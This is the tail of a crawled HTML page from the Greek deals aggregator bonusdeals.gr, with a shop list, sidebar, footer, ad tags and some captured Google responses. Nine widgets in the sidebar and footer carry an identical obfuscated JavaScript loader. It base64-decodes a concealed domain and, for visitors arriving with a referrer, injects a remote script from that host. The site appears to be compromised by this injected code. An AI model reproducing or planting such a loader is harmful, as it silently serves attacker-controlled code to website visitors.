<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-u4oB1vWPUsQfmeQFIhIWQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-u4oB1vWPUsQfmeQFIhIWQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7s1zc5pft3p3
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
